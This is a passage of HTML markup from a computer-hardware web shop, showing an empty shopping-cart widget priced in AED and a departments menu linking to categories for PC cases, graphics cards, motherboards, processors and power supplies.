                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://mindtech.ae/cart/" class="flex justify-content-center flex-wrap align-items-center">
                        <span class="etheme-elementor-off-canvas_content-head-icon text-center">
                <i aria-hidden="true" class="et-icon et-shopping-cart"></i>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Cart                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="widget_shopping_cart_content"><!--            <div class="woocommerce-mini-cart__empty-message empty">-->
            <div class="etheme-elementor-off-canvas_content-empty-message">
                <p class="text-center">No products in the cart.</p>
                    <div class="text-center">
                <a class="btn medium" href="https://mindtech.ae/shop/"><span>Return To Shop</span></a>
            </div>
                    </div>
        </div>                        </div>
                                                    <div class="etheme-elementor-off-canvas_content-footer">
                                
        <div class="etheme-elementor-off-canvas-content-prefooter-inner">

                    <div class="cart-popup-footer">
            <a href="https://mindtech.ae/cart/"
               class="btn-view-cart wc-forward">Shopping cart                 (0)</a>
            <div class="cart-widget-subtotal woocommerce-mini-cart__total total flex justify-content-between align-items-center"
                 data-amount="0">
                <span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>            </div>
        </div>
        
            
                            <p class="buttons mini-cart-buttons">
                    <a href="https://mindtech.ae/cart/" class="button wc-forward">View cart</a><a href="https://mindtech.ae/checkout/" class="button btn-checkout wc-forward">Checkout</a>                </p>
            
            
        </div>

        
        <div class="etheme_sales_booster_progress_bar_shortcode">        <div class="woocommerce-mini-cart__footer et-cart-progress flex justify-content-start align-items-center" data-percent-sold="0">
			<span class="et-cart-in-progress"><span class="et_b-icon et-icon et-delivery"></span><span>Spend <span class="et-cart-progress-amount" data-amount="50" data-currency="AED"><span class="woocommerce-Price-amount amount"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span> to get free shipping</span></span>
			<span class="et-cart-progress-success"><span class="et_b-icon et-icon et-delivery"></span><span>Congratulations! You've got free shipping.</span></span>
            <progress class="et_cart-progress-bar" max="100" value="0"></progress>
        </div>
		</div>                            </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://mindtech.ae/cart/" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="Cart">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-shopping-cart"></i>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text">
                                    <span class="elementor-hidden-tablet elementor-hidden-mobile">
                Cart                    </span>
                            <span class="elementor-hidden-tablet elementor-hidden-mobile">
                    <span class="etheme-elementor-off-canvas-total-inner">
              <span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span>            </span>
                    </span>
                    </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1190f45f elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="1190f45f" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5f72d981 e-con-full e-flex e-con e-child" data-id="5f72d981" data-element_type="container">
				<div class="elementor-element elementor-element-3c9df38 etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_departments_menu" data-id="3c9df38" data-element_type="widget" data-settings="{&quot;dropdown_items_limited_more_text&quot;:&quot;Show more ({{count}})&quot;,&quot;dropdown_items_limited_less_text&quot;:&quot;Show less \u2191&quot;,&quot;dropdown_items_limited&quot;:&quot;yes&quot;,&quot;dropdown_items_limited_after&quot;:9,&quot;dropdown_items_limited_less&quot;:&quot;yes&quot;}" data-widget_type="theme-etheme_departments_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main" aria-label="Menu">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="3c9df38">
                <li class="item-design-dropdown add-overlay-body-on-hover">
                    <span class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-dev-menu"></i>                            </span>

                <span class="">All Departments</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </span>
                        <div class="etheme-elementor-nav-menu--dropdown nav-sublist-dropdown">
                            <ul id="menu-1-3c9df38" class="etheme-elementor-nav-menu vertical"><li id="menu-item-33689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33689 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">GAMING PC CASE        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33676" class="elementor elementor-33676" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-29da6f9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29da6f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63bc0c2" data-id="63bc0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f285897 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f285897" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d4c617" data-id="2d4c617" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b6d110 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="5b6d110" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/rog.webp" class="attachment-thumbnail size-thumbnail wp-image-26940" alt="rog logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">ASUS ROG</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-1307cec elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="1307cec" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/fractal.webp" class="attachment-thumbnail size-thumbnail wp-image-26927" alt="fractal logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/">Fractal Design</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-a3a5edd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="a3a5edd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-937e4c4 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="937e4c4" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/nzxt.webp" class="attachment-thumbnail size-thumbnail wp-image-26937" alt="nzxt logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">NZXT</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bfd9e71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfd9e71" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8f45e14" data-id="8f45e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef9b2db elementor-align-justify elementor-widget elementor-widget-text_button" data-id="ef9b2db" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/pc-case/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33747 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link type-img position- etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Graphics Cards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33725" class="elementor elementor-33725" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d4a145 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d4a145" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0966b48" data-id="0966b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-91cb95e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91cb95e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f8e2b2" data-id="0f8e2b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e513f4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="8e513f4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4090/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4090</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d9615dc elementor-align-left elementor-widget elementor-widget-text_button" data-id="d9615dc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4080</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-167ebc4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="167ebc4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4070</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a64915 elementor-align-left elementor-widget elementor-widget-text_button" data-id="5a64915" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 3080</span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec70066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec70066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-458c276" data-id="458c276" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48ccf5c elementor-align-justify elementor-widget elementor-widget-text_button" data-id="48ccf5c" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33749 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Motherboards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33718" class="elementor elementor-33718" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ef626d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef626d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85eb35" data-id="e85eb35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6626f8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6626f8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc25a2e" data-id="fc25a2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9161ee1 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9161ee1" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/intel-motherboards/">Intel Motherboards</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-9ab44de elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9ab44de" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/motherboards/amd-motherboards/">AMD Motherboards</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6d2c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e6d2c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-11b7534" data-id="11b7534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab3d24 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="1ab3d24" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/motherboards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33748 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Processors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33714" class="elementor elementor-33714" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ca0524 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ca0524" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f33e82" data-id="4f33e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc9c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc9c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b2dc332" data-id="b2dc332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7850e14 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7850e14" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/intel/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/intel.webp" class="attachment-thumbnail size-thumbnail wp-image-26932" alt="intel logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/intel/">Intel</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-46eb911 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="46eb911" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/amd/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/amd/">AMD</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed24c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed24c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7fccca9" data-id="7fccca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aef2d7 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="2aef2d7" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/processors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33750 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item">Power Supplies        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33729" class="elementor elementor-33729" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-845af79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="845af79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd2f01" data-id="1bd2f01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e10ef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e10ef2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81ef9ef" data-id="81ef9ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a13229 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2a13229" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/tuf.webp" class="attachment-thumbnail size-thumbnail wp-image-26943" alt="tuf logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">ASUS Tuf Gaming</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-dc21143 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="dc21143" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/lianli.webp" class="attachment-thumbnail size-thumbnail wp-image-26934" alt="lianli logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lian-LI</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6071779 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6071779" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/deepcool.webp" class="attachment-thumbnail size-thumbnail wp-image-26924" alt="deepcool logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6fdc1f8 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6fdc1f8" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c391aae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c391aae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f6538cb" data-id="f6538cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08b4387 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="08b4387" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
